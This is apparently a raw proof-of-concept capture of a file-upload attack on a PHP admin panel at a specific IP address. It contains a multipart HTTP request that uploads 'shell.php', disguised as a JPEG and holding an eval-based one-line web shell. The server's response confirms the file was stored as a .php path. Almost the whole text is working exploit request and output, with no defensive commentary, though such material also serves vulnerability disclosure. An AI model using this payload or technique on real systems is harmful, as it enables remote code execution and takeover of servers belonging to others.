 POST /admin/upload.php HTTP/1.1
Host: 175.27.154.17:8082
Content-Length: 598
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://175.27.154.17:8082
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryocLXqPUALBHsIk25
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Referer: http://175.27.154.17:8082/admin/upload.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=B06172DC176D1B02321EB869BE1B29D1; PHPSESSID=p3n988f8i2gnfgvbtlc9oce9p3
Connection: close
------WebKitFormBoundaryocLXqPUALBHsIk25
Content-Disposition: form-data; name="get"
------WebKitFormBoundaryocLXqPUALBHsIk25
Content-Disposition: form-data; name="up"; filename="shell.php"
Content-Type: image/jpeg
<?php @eval($_POST[1]);?>
------WebKitFormBoundaryocLXqPUALBHsIk25
Content-Disposition: form-data; name="thumb_width"
300
------WebKitFormBoundaryocLXqPUALBHsIk25
Content-Disposition: form-data; name="thumb_height"
200
------WebKitFormBoundaryocLXqPUALBHsIk25
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryocLXqPUALBHsIk25--
1 HTTP/1.1 200 OK
2 Date: Sat, 30 Mar 2024 11:18:54 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=em4i1f8v7jhtvm260nke3r5gs7; path=/
9 Vary: Accept-Encoding
10 Content-Length: 640
11 Connection: close
12 Content-Type: text/html; charset=utf-8
13
14
15 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
16 <html xmlns="http://www.w3.org/1999/xhtml">
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
19 <title>
上传
</title>
20 <link rel="stylesheet" type="text/css" href="template/admin.css"/>
21 <script type="text/javascript" src="template/images/jquery.js">
</script>
22 <style type="text/css">
23 body{
background:#edf2fa;
margin:20px;
}
24 </style>
25 </head>
26
27 <body>
28 <script type="text/javascript">
$(self.parent.document).find('#').val('img/202403301918547827.php');
self.parent.tb_remove();
</script>